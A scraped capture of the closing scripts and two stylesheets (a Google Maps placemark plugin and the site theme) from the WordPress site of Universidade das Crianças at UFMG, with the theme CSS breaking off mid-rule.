			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='mediaelement-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://maps.google.com/maps/api/js?key=AIzaSyDL6fha4mSfNr9Q0HkVFoRNEEW8mmINnp4&#038;ver=6.1.6' id='googleMapsAPI-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/basic-google-maps-placemarks/functions.js?ver=1.10.7' id='bgmp-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.universidadedascriancas.fae.ufmg.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/js/navigation.js?ver=20151215' id='universidadedascriancas-navigation-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/js/skip-link-focus-fix.js?ver=20151215' id='universidadedascriancas-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.6' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.universidadedascriancas.fae.ufmg.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.6' id='wp-mediaelement-js'></script>

</body>
<script type="text/javascript">
	var $root = $('html, body');
$('a').click(function() {
    var href = $.attr(this, 'href');
    $root.animate({
        scrollTop: $(href).offset().top
    }, 500, function () {
        window.location.hash = href;
    });
    return false;
});
$(window).on('scroll', function() {
    var y_scroll_pos = window.pageYOffset;
    var scroll_pos_test = 150;             // set to whatever you want it to be

    if(y_scroll_pos > scroll_pos_test) {
       $("#btn-topo").addClass( "active" );
    } else {
    	$("#btn-topo").removeClass( "active" );
    }
});
$("#btn-topo").click(function() {
		$("html, body").animate({ scrollTop: 0 }, "slow");
  		return false;
	});
</script>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 

Served from: www.universidadedascriancas.fae.ufmg.br @ 2024-04-15 21:20:25 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.universidadedascriancas.fae.ufmg.br/wp-content/plugins/basic-google-maps-placemarks/style.css?ver=1.10.7
body_size: 872
content:
/**
 * A WordPress plugin that adds a custom post type for placemarks and builds a Google Map with them
 * @package BasicGoogleMapsPlacemarks
 * @author Ian Dunn <ian@iandunn.name>
 * @link http://wordpress.org/extend/plugins/basic-google-maps-placemarks/
 */


/*
 * Front end
 * Many of these exist to override theme styles that will distort elements
 */
#bgmp_map-canvas
{
	width: 600px;	/* The width and height here are just defaults in case the JavaScript can't load. They're overridden with the ones on the Settings page when the map is created */
	height: 400px;
}

	/*
	 *	Maps API doesn't take the infowindow's child element margins, font-size, line-height, font-weight, etc into account when calculating container size
	 *	http://stackoverflow.com/questions/1554893/google-maps-api-v3-infowindow-not-sizing-correctly/5690251#5690251
	 */

	.bgmp_placemark
	{
		margin: 0 !important;
		font-size: medium !important;
		line-height: normal !important;
		color: black !important;
	}

		.bgmp_placemark h3
		{
			margin: 0 !important;
			padding: 5px 0;
			font-size: medium !important;
			line-height: normal !important;
			font-weight: normal !important;
		}

		.bgmp_placemark div
		{
			margin: 0 !important;
		}

	#bgmp_map-canvas img
	{
		width: auto !important;
		max-width: none !important;
		background: none !important;
		border-width: 0;
		padding: 0;
		margin: 0;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}

	#bgmp_map-canvas #content
	{
		width: auto;
		height: auto;
		overflow: auto;
	}


/*
 * Back end
 */
#bgmp_settings-fields
{
	float: left;
	width: 70%;

	/* @todo try to make this exand to fill screen if meta box gone - try to use WP core styles more */
}

#bgmp_settings-meta-boxes
{
	 float: left;
	 margin-left: 15px;
}

	#bgmp_settings-meta-boxes .postbox
	{
		 width: 286px;
	}


--- FILE ---
content_type: text/css
request_url: https://www.universidadedascriancas.fae.ufmg.br/wp-content/themes/universidadedascriancas/style.css?ver=6.1.6
body_size: 6907
content:
/*
Theme Name: Universidade das Criancas 
Theme URI: http://www.universidadedascriancas.org/
Author: Voltz Design // Estudio Grampo
Author URI: http://www.voltzdesign.com.br/
Description: Tema para o projeto Universidade das Criancas desenvolvido pela Voltz Design em parceria com o Estudio Grampo.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: universidadedascriancas
Tags:

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;height:100%}body{margin:0;height:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;font-family:BUTECO,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;margin:0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:BUTECO;src:url(font/BUTECO.eot);src:url(font/BUTECO.eot?#iefix) format('embedded-opentype'),url(font/BUTECO.woff) format('woff'),url(font/BUTECO.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:Museo;src:url(font/Museo-300.eot);src:url(font/Museo-300.eot?#iefix) format('embedded-opentype'),url(font/Museo-300.woff) format('woff'),url(font/Museo-300.ttf) format('truetype');font-weight:400;font-style:normal}body,button,input,select,textarea{color:#404040;font-family:Museo,'Open Sans',sans-serif;font-size:16px;font-size:1.1rem;line-height:1.5;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;text-shadow:1px 1px 1px rgba(0,0,0,.004);-moz-osx-font-smoothing:grayscale}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1em}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{background:#fff}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:"" ""}hr{background-color:#fff;border:0;height:1px}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{margin:0 0 1.5em;width:100%}button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;box-shadow:inset 0 1px 0 rgba(255,255,255,.5),inset 0 15px 17px rgba(255,255,255,.5),inset 0 -5px 12px rgba(0,0,0,.05);color:rgba(0,0,0,.8);font-size:12px;font-size:.75rem;line-height:1;padding:.6em 1em .4em;text-shadow:0 1px 0 rgba(255,255,255,.8)}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa;box-shadow:inset 0 1px 0 rgba(255,255,255,.8),inset 0 15px 17px rgba(255,255,255,.8),inset 0 -5px 12px rgba(0,0,0,.02)}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb;box-shadow:inset 0 -1px 0 rgba(255,255,255,.5),inset 0 2px 5px rgba(0,0,0,.15)}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px}select{border:1px solid #ccc}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{color:#111}textarea{width:100%}a{color:#fff;text-decoration:none}a:visited{color:#fff;text-decoration:none}a:active,a:focus,a:hover{color:#fff;text-decoration:underline}a:focus{outline:thin dotted}a:active,a:hover{outline:0}#nav-toggle{position:absolute;left:15px;top:19px}#nav-toggle{cursor:pointer;padding:10px 35px 16px 0}#nav-toggle span,#nav-toggle span:after,#nav-toggle span:before{cursor:pointer;border-radius:1px;height:4px;width:25px;background:#fff;position:absolute;display:block;content:''}#nav-toggle span:before{top:-8px}#nav-toggle span:after{bottom:-8px}#nav-toggle span,#nav-toggle span:after,#nav-toggle span:before{transition:all .5s ease-in-out}#nav-toggle.active span{background-color:transparent}#nav-toggle.active span:after,#nav-toggle.active span:before{top:0}#nav-toggle.active span:before{transform:rotate(45deg)}#nav-toggle.active span:after{transform:rotate(-45deg)}#nav-toggle-link{font-size:25px;letter-spacing:7px;padding:0;margin-bottom:10px}.mobile-navigation ul{display:block}.mobile-navigation{display:block;float:none;position:relative;text-align:center;height:60px;padding:13px 0 0;background-color:#55a055;overflow:hidden!important;font-family:BUTECO;box-shadow:0 0 50px}.mobile-navigation li{display:block;padding:10px}.cellphone{display:none}.mobile-navigation ul{display:block;list-style:none;margin:0;padding-left:0}.mobile-navigation a{display:inline-block;color:#fff;text-decoration:none;padding:5px;font-size:35px;text-shadow:2px 2px 5px rgba(0,0,0,.2);letter-spacing:1px}.mobile-navigation ul ul a.no_content{color:#035e20!important;cursor:default}.mobile-navigation ul ul a{font-weight:400}.main-navigation ul ul li:not(:first-child) a::before{content:"|";padding-right:15px}.mobile-navigation ul ul li a::before{content:"-";padding-right:15px}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation li{display:inline-block;background-color:#faebd7;line-height:65px;font-size:1.5rem;text-transform:uppercase;width:16.66%;-webkit-transition:all .5s;transition:all .5s;text-shadow:2px 2px 5px rgba(0,0,0,.2);letter-spacing:1px}.main-navigation a{display:block;text-decoration:none;color:#fff;-webkit-transition:all .5s;transition:all .5s}.main-navigation li:nth-child(1) a:hover,.main-navigation li:nth-child(3n) a:hover{transform:rotate(8deg)!important;-ms-transform:rotate(8deg)!important;-webkit-transform:rotate(8deg)!important}.main-navigation li:nth-child(2n) a:hover{transform:rotate(-8deg)!important;-ms-transform:rotate(-8deg)!important;-webkit-transform:rotate(-8deg)!important}.main-navigation li:nth-child(5n) a:hover{transform:rotate(5deg)!important;-ms-transform:rotate(5deg)!important;-webkit-transform:rotate(5deg)!important}#site-navigation{vertical-align:top;width:60%;display:inline-block;text-align:center;height:100%;font-family:BUTECO;font-weight:400;font-style:normal}.main-navigation li:first-child,.mobile-navigation li:first-child{background-color:#e2b923}.main-navigation li:nth-child(2n),.mobile-navigation li:nth-child(2n){background:#9f75ba}.main-navigation li:nth-child(3n),.mobile-navigation li:nth-child(3n){background:#12a8cf}.main-navigation li:nth-child(4n),.mobile-navigation li:nth-child(4n){background:#9bd9e3}.main-navigation li:nth-child(5n),.mobile-navigation li:nth-child(5n){background:#e06f6f}.main-navigation li:nth-child(6n),.mobile-navigation li:nth-child(6n){background:#e2b789}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:1.5em;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul a{width:200px}.main-navigation ul li.focus>ul,.main-navigation ul li:hover>ul{left:auto}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul{display:block;height:100%}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.sticky{display:block}.hentry{margin:0 0 1.5em;padding:0 0 90px}.article-central{padding:0 2.5% 100px}h1.article-central{padding:10px 0 5px;text-align:center;font-size:42px}h2.article-central{padding:20px 0 5px;text-align:center;margin:0;font-weight:400;font-size:22px}.byline,.updated:not(.published){display:none}.group-blog .byline,.single .byline{display:inline}.entry-content,.entry-summary,.page-content{margin:0}.page-links{clear:both;margin:0 0 1.5em}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.mobile{display:none}.desktop{display:block}#page{min-height:100%;position:relative;padding-bottom:50px}.conteudo-central{padding:20px 15%;color:#fff}.background{height:100%;position:fixed;top:0;width:70%;right:15%}.conteudo-central .duas-colunas>div{width:46%;display:inline-block;font-size:1rem;margin:2%;vertical-align:middle}.single .conteudo-central .duas-colunas>div{vertical-align:top}.conteudo-central .duas-colunas #descricao{background-color:#fff;padding:43px;font-size:1.05rem;line-height:1.5rem;color:#354a68;font-weight:600;border-radius:2px;box-shadow:0 0 50px rgba(0,0,0,.5)}.conteudo-central .tres-colunas>div{width:28%;display:inline-block;font-size:1rem;margin:2%;padding:20px 30px 10px;vertical-align:top}.conteudo-central .quatro-colunas>div{width:22%;display:inline-block;font-size:1rem;margin:75px 1.5% 50px;vertical-align:top}.conteudo-central .duas-colunas,.conteudo-central .quatro-colunas,.conteudo-central .tres-colunas{font-size:0}.site-header{background:#55a055;font-size:0;height:65px;box-shadow:0 0 50px rgba(0,0,0,.5);z-index:22222;position:relative}.site-branding{vertical-align:top;width:20%;display:inline-block;text-align:right;padding-right:20px;font-size:1rem;height:100%}.site-branding img{top:11%;position:relative;height:80%}#redes-sociais{vertical-align:top;width:20%;display:inline-block;height:20px;font-size:1rem;height:100%}#redes-sociais a{display:block;position:relative;top:50%;transform:translateY(-50%);padding-left:20px}.home #main>div:last-of-type{padding-bottom:70px}.titulo-100{background-color:#6bb26b;padding:13px 15%;position:relative}.titulo-100 .arrow-down{position:absolute;bottom:-15px}.home #main>div{background:url(img/bg_az.jpg) 50% 50%;background-size:cover;color:#fff}#projeto .quatro-colunas div,#projeto .tres-colunas div{background-color:#55a155;padding:20px}#projeto .quatro-colunas div a. #projeto .tres-colunas div a{color:#fff;font-weight:700;text-decoration:none}#projeto .quatro-colunas h1{text-align:center}#conheca-a-equipe .quatro-colunas div div{background-color:#55a155;padding:25px;position:relative;-webkit-transition:all .5s;transition:all .5s;top:0}#conheca-a-equipe .quatro-colunas h1{text-align:center}.conheca-a-equipe-individual img{border:10px #fff solid;width:80%;display:block;margin:0 auto 55px;box-shadow:2px 2px 25px #000;-webkit-transition:transform .5s;transition:transform .5s}.conheca-a-equipe-individual a{color:#fff;font-weight:700;text-decoration:none;letter-spacing:1px}.conheca-a-equipe-individual a:hover{font-weight:400}.conheca-a-equipe-individual:hover img{transform:rotate(0)!important;-ms-transform:rotate(0)!important;-webkit-transform:rotate(0)!important}#conheca-a-equipe .quatro-colunas div:hover div{top:-5px}#conheca-a-equipe .quatro-colunas div:first-child img{transform:rotate(7deg);-ms-transform:rotate(7deg);-webkit-transform:rotate(7deg)}#conheca-a-equipe .quatro-colunas div:nth-child(2n) img{transform:rotate(-4deg);-ms-transform:rotate(-4deg);-webkit-transform:rotate(-4deg)}#conheca-a-equipe .quatro-colunas div:nth-child(3n) img{transform:rotate(8deg);-ms-transform:rotate(8deg);-webkit-transform:rotate(8deg)}#conheca-a-equipe .arrow-up{position:absolute;top:-25px;left:40%}.site-footer{position:absolute;bottom:0;background-color:#55a155;width:100%}#footer_background{position:absolute;top:-20px}.site-info{position:relative}.site-info img{display:block;margin:20px auto}.arrow-down{width:0;height:0;border-left:15px solid transparent;border-right:15px solid transparent;border-top:15px solid #6bb26b}.arrow-up{width:0;height:0;border-left:25px solid transparent;border-right:25px solid transparent;border-bottom:25px solid #55a155}.page-template-page-onde-estivemos .entry-content{padding:0 30px 15px;font-size:1.15em}.page-template-page-onde-estivemos .filtro-categoria{margin:0 0 25px;font-size:38px}#eventos{font-size:0}.evento-miniatura{width:23%;display:inline-block;vertical-align:top;font-size:1.1rem;height:250px;text-align:center;overflow:hidden;position:relative;margin:1%;box-shadow:0 0 40px rgba(0,0,0,.1);font-family:Roboto,sans-serif}.evento-miniatura:hover .evento-miniatura-foto{transform:scale(1.2);-webkit-transition:all ease .2s;transition:all ease .2s;-webkit-filter:blur(5px);filter:blur(5px)}.evento-miniatura-foto{height:100%;background:url(img/no_thumb.jpg) 50% 50%;display:block;background-size:cover}.evento-miniatura-informacoes{position:absolute;top:100%;height:100%;width:100%;-webkit-transition:all .5s;transition:all .5s;padding:10%;color:#fff;opacity:.5}.evento-miniatura-informacoes span{text-transform:uppercase;display:block}.evento-miniatura-informacoes .evento-info{font-weight:700;font-size:.7em;margin:0 0 15px}.evento-miniatura:hover .evento-miniatura-informacoes{top:0;opacity:.9}.single-eventos .entry-title{text-align:center;display:block}.single-eventos .nav{padding:40px 2%}#imagem-do-evento{display:block;margin:20px auto;text-align:center}#imagem-do-evento img{min-width:40%}.post-type-archive-pergunta,.search-results,.single-pergunta,.tax-midia_da_pergunta,.tax-tema_da_pergunta{background:url(img/fundo-tile-azul.jpg)}.post-type-archive-pergunta .background,.post-type-archive-pergunta article,.search-results .background,.search-results article,.tax-midia_da_pergunta .background,.tax-midia_da_pergunta article,.tax-tema_da_pergunta .background,.tax-tema_da_pergunta article{background:#506b92}.grid{margin:2% 2%}.pergunta-miniatura{width:23%;margin:1%;display:inline-block;vertical-align:top;font-size:.8rem;background-color:#fff;overflow:hidden;position:relative;box-shadow:0 0 0 #0a385b;border-radius:15px}.pergunta-miniatura:hover .pergunta-miniatura-informacoes{background-color:#1f4f75}.pergunta-miniatura:hover .pergunta-miniatura-foto{transform:scale(1.2);-webkit-transition:all ease .2s;transition:all ease .2s;-webkit-filter:blur(3px);filter:blur(3px)}.pergunta-miniatura-foto{background:url(img/no_thumb.jpg) 50% 50%;display:block;background-size:cover;min-height:250px}.pergunta-miniatura-informacoes{background-color:#0a385b;position:relative;height:auto;width:100%;-webkit-transition:all .5s;transition:all .5s;padding:10px;color:#fff;text-align:center}.pergunta-miniatura-informacoes h1{letter-spacing:1px;padding:10px 15px 0;line-height:1.9rem}.pergunta-miniatura-informacoes hr{margin:15px 0;background-color:rgba(255,255,255,.2);height:2px}.pergunta-miniatura-informacoes span{margin-bottom:14px;display:block;font-weight:700}#filtro-title{font-family:BUTECO,sans-serif;text-align:center;font-size:35px;padding:0;background-color:#55a155}#filtro-title img{padding-left:5px;vertical-align:middle}.filtro-categoria{text-transform:capitalize;font-size:23px;text-align:center}.filtro-categoria.filtro-midia{background-color:#324d75;font-size:21px}.filtro-categoria a{color:#fff;text-decoration:none}.filtro-categoria.titulo-100{padding:10px 7%}#conteudo-publicacao{padding:0 30px}.page-template-page-publicacoes .filtro-categoria{font-size:40px;margin-bottom:25px}.publicacoes .filtro-categoria a{color:#fff;text-decoration:none}.filtro-categoria a.active,.filtro-categoria a:hover{color:rgba(255,255,255,.7)}.filtro-categoria a:nth-child(1n+2)::before{content:" / ";color:#fff}.busca{max-width:350px;margin:10px auto;display:block}.busca .search-form{padding:8px;border-radius:30px;border:solid 3px #fcce23;margin:25px 0 0 0;display:block;background:#fff}.busca form input[type=search]{background-color:#fff;color:#000;font-size:14px;background-repeat:no-repeat;text-indent:3px;background-position:5px;height:20px;width:86%;border:0;border-radius:0}.busca form input[type=submit]:hover{opacity:.7}.busca form input[type=submit]{background:url(img/busca.png) 50% 0 no-repeat;border:none;box-shadow:none;cursor:pointer;height:20px;width:7%;border:0}.page-template-page-contato-php .conteudo-central{color:#333}.wpcf7{background:url(img/form_contato.png) 50% 50%;background-size:100% 100%;padding:80px 90px!important;background-repeat:no-repeat}.page-template-page-contato .entry-content{margin-bottom:70px}.page-template-page-contato .entry-content p{margin:6px;font-size:22px}#contato_bg{position:absolute;top:10%;transform:translateY(-100%);width:90%;margin:0 5%}#form_contato{position:relative;display:block}#form_contato *{max-width:100%}.wpcf7 .wpcf7-submit{background-color:#ac2044;border:0;color:#fff;font-size:21px;padding:10px 55px;display:block;text-transform:uppercase;margin:20px auto 0;box-shadow:none;font-family:Roboto,sans-serif}#mapa-de-perguntas{margin-top:20px}.mapa-info-pai .mapa-info{border-radius:20px!important;box-shadow:5px 5px 5px rgba(0,0,0,.1)!important;background-color:rgba(255,255,255,1)!important;top:2px!important}.mapa-info-pai div{box-shadow:none!important}.mapa-info-pai div:nth-child(4){display:none}.mapa-close{right:20px!important;top:20px!important}#sharify{text-align:center}.sharify-container li{float:none;display:inline-block;vertical-align:middle}.sharify-container{padding:0}.single-pergunta hr{background:#fcce23;height:3px}.single-pergunta .article-central{font-size:0}.bgmp_placemark h3{text-transform:uppercase;font-weight:700!important;text-align:center;margin-bottom:15px!important}.bgmp_placemark a{text-decoration:none!important;font-family:Buteco,sans-serif;text-transform:uppercase;text-align:center;display:block;color:#55a155;font-size:25px!important}.gm-style{font-family:Museo,sans-serif}.gm-style-iw{top:20px!important;padding:20px 10px 0 10px!important}.single-pergunta article{font-size:1.15rem;width:70%;display:inline-block;vertical-align:top;padding:0 15px}.single-pergunta .entry-title,.single-publicacao .entry-title{font-size:3em;text-align:center;margin-bottom:15px}.single-pergunta .background{background:#fff}.single-pergunta 